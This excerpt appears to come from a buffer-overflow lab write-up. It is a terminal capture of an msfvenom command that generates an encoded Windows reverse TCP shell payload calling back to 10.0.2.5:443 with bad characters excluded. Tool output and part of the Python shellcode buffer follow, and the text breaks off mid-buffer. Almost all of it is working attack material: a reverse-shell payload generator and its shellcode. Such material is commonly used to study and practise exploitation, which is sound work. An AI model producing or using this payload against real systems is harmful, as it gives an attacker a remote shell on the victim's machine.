 ┌──(irix㉿irix)-[~/Desktop/buffer_overflow]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.0.2.5 LPORT=443
-e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xd9\xc4\xd9\x74\x24\xf4\x5d\xba\xc3\xd9\xbf\x94"
buf += b"\x29\xc9\xb1\x52\x31\x55\x17\x83\xed\xfc\x03\x96"
buf += b"\xca\x5d\x61\xe4\x05\x23\x8a\x14\xd6\x44\x02\xf1"
buf += b"\xe7\x44\x70\x72\x57\x75\xf2\xd6\x54\xfe\x56\xc2"
buf += b"\xef\x72\x7f\xe5\x58\x38\x59\xc8\x59\x11\x99\x4b"
buf += b"\xda\x68\xce\xab\xe3\xa2\x03\xaa\x24\xde\xee\xfe"
buf += b"\xfd\x94\x5d\xee\x8a\xe1\x5d\x85\xc1\xe4\xe5\x7a"
buf += b"\x91\x07\xc7\x2d\xa9\x51\xc7\xcc\x7e\xea\x4e\xd6"
buf += b"\x63\xd7\x19\x6d\x57\xa3\x9b\xa7\xa9\x4c\x37\x86"
buf +=